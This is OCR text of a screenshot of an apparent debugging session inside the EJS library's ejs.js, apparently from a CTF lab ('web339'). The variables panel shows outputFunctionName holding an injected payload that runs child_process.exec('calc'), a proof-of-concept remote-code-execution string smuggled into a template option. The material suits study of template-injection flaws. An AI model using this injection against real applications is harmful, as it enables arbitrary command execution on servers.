 JS login.js JS api.js JS index.js JS ejs.js × {··} launch.json
node_modules > ejs > lib > JS ejs.js > ...
578 var escapeFn = opts.escapeFunction;
579 /** @type {FunctionConstructor} */
580 var ctor;
581
582 if (!this.source) {
583 this.generateSource();
584 prepended +=
585 '  var __output = "";\n' +
586 '  function __append(s) { if (s !== undefined && s !== null) __output += s }\n';
587 if (opts.outputFunctionName) {
588 prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
589 }
590 if (opts.destructuredLocals && opts.destructuredLocals.length) {
591 var destructuring = '  var __locals = (' + opts.localsName + ' || {}),\n';
592 for (var i = 0; i < opts.destructuredLocals.length; i++) {
593 var name = opts.destructuredLocals[i];
问题 输出 调试控制台 终端
变量
escapeFunction: ƒ (markup) {\n  return markup == undefined\n    ? ''\n    : String(markup)\n      .replac…
filename: 'D:\\下载\\Nodejs\\web339\\views\\index.html'
includer: undefined
legacyInclude: true
localsName: 'locals'
openDelimiter: '<'
outputFunctionName: '_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2'
rmWhitespace: undefined
root: undefined